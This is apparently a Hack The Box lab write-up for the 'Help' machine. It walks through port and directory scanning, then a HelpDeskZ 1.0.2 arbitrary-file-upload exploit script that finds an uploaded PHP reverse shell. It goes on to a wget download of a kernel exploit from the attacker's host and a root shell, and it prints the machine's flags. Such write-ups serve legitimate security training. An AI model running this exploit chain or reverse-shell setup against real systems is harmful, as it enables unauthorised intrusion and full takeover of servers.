Hackthebox Help Writeup
09 Jun 2019
Explanation
Hackthebox is a website which has bunch of vulnerable machines in its own VPN. This is a write-up of machine “Help” on that website.
Solution
1. Initial Enumeration
Port Scanning:
root@kali:~# nmap -sV -sC -p- 10.10.10.121
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-30 08:06 EET
Nmap scan report for 10.10.10.121
Host is up (0.035s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e5:bb:4d:9c:de:af:6b:bf:ba:8c:22:7a:d8:d7:43:28 (RSA)
| 256 d5:b0:10:50:74:86:a3:9f:c5:53:6f:3b:4a:24:61:19 (ECDSA)
|_ 256 e2:1b:88:d3:76:21:d4:1e:38:15:4a:81:11:b7:99:07 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
3000/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.73 secondsGobuster HTTP:
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,204,301,302,403' -u http://10.10.10.121
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.121/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,403
[+] Timeout : 10s
=====================================================
2019/01/30 08:32:04 Starting gobuster
=====================================================
/support (Status: 301)
/javascript (Status: 301)
/server-status (Status: 403)
=====================================================
2019/01/30 08:46:04 Finished
=====================================================Gobuster HTTP /support:
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,204,301,302,403' -u http://10.10.10.121/support -x .html,.php
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.121/support/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,403
[+] Extensions : html,php
[+] Timeout : 10s
=====================================================
2019/06/08 20:00:01 Starting gobuster
=====================================================
/images (Status: 301)
/index.php (Status: 200)
/uploads (Status: 301)
/css (Status: 301)
/includes (Status: 301)
/js (Status: 301)
/readme.html (Status: 200)
/views (Status: 301)
/captcha.php (Status: 200)
/controllers (Status: 301)
=====================================================
2019/06/08 20:45:19 Finished
=====================================================2. Getting User
In /support, we can confirm “HelpdeskZ” is running.

In /readme.html, we can see that the version of HelpdeskZ is “1.0.2”

By searchsploit, we can find a vulnerability for helpdesk ver 1.0.2.
root@kali:~# searchsploit helpdeskz
----------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------------------------------------------------- ----------------------------------------
HelpDeskZ 1.0.2 - Arbitrary File Upload | exploits/php/webapps/40300.py
HelpDeskZ < 1.0.2 - (Authenticated) SQL Injection / Unauthorized File Download | exploits/php/webapps/41200.py
----------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No ResultSounds like we can upload arbitraty file with this file upload feature in module for ticket submission.

However, when we try php file uploading, we get “File is not allowed”

Then, try to look at the code of HelpdeskZ. “https://github.com/evolutionscript/HelpDeskZ-1.0/blob/master/controllers/submit_ticket_controller.php”
if(!isset($error_msg) && $settings['ticket_attachment']==1){
$uploaddir = UPLOAD_DIR.'tickets/';
if($_FILES['attachment']['error'] == 0){
$ext = pathinfo($_FILES['attachment']['name'], PATHINFO_EXTENSION);
$filename = md5($_FILES['attachment']['name'].time()).".".$ext;
$fileuploaded[] = array('name' => $_FILES['attachment']['name'], 'enc' => $filename, 'size' => formatBytes($_FILES['attachment']['size']), 'filetype' => $_FILES['attachment']['type']);
$uploadedfile = $uploaddir.$filename;
if (!move_uploaded_file($_FILES['attachment']['tmp_name'], $uploadedfile)) {
$show_step2 = true;
$error_msg = $LANG['ERROR_UPLOADING_A_FILE'];
}else{
$fileverification = verifyAttachment($_FILES['attachment']);
switch($fileverification['msg_code']){
case '1':
$show_step2 = true;
$error_msg = $LANG['INVALID_FILE_EXTENSION'];
break;
case '2':
$show_step2 = true;
$error_msg = $LANG['FILE_NOT_ALLOWED'];
break;
case '3':
$show_step2 = true;
$error_msg = str_replace('%size%',$fileverification['msg_extra'],$LANG['FILE_IS_BIG']);
break;
}
}
}
}Followings are the important information.
- The file is uploaded to “/support/uploads/tickets/”
- time() is used to encode the filenames
- Even if it says “File is not allowed”, we can still upload the php extension file.
By sending a request to “Help”, we can figure out this server is using GMT.
root@kali:~# curl --head http://10.10.10.121/support
HTTP/1.1 301 Moved Permanently
Date: Sun, 09 Jun 2019 06:30:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Location: http://10.10.10.121/support/
Content-Type: text/html; charset=iso-8859-1We already have an exploit code on our kali linux. However, we need to modify the script a bit.
I’ve commented the line to be fixed and added a new line.
#! /usr/bin/python
import hashlib
import time
import sys
import requests
print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'
if len(sys.argv) < 3:
print "Usage: {} [baseUrl] [nameOfUploadedFile]".format(sys.argv[0])
sys.exit(1)
helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]
# currentTime = int((datetime.datetime.strptime(r.headers['date'], %a, %d %b %Y %H%M%S %Z) - datetime.datetime(1970,1,1)).total_seconds())
currentTime = int(time.time())
for x in range(0, 300):
plaintext = fileName + str(currentTime - x)
md5hash = hashlib.md5(plaintext).hexdigest()
url = helpdeskzBaseUrl+md5hash+'.php'
response = requests.head(url)
if response.status_code == 200:
print "found!"
print url
sys.exit(0)
print "Sorry, I did not find anything"Then, upload our php web reverse shell, launch nc and run the exploit.

root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.121] 45226
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
13:00:57 up 5:15, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)user.txt is in the home directory of user “help”.
$ cat /home/help/user.txt
bb8a7b36bdce0c61ccebaa173ef946af3. Getting Root
The kernel of this machine has privilege escalation.
By googling like “kernel 4.4.0.116 exploit”, I could immediately find it.
$ uname -a
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/LinuxThen, launch simple http server and transfer the exploit code.
We have wget command on the target server.
$ pwd
/tmp
$ wget http://10.10.14.3/44298.c
--2019-06-09 13:13:07-- http://10.10.14.3/44298.c
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [text/plain]
Saving to: '44298.c'
0K ..... 100% 414M=0s
2019-06-09 13:13:07 (414 MB/s) - '44298.c' saved [6021/6021]After that, what we have to do is just compiling and executing.
$ gcc -o exploit 44298.c
$ ./exploit
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare),1000(help)
cat /root/root.txt
b7fe6082dcdf0c1b1e02ab0d9daddb98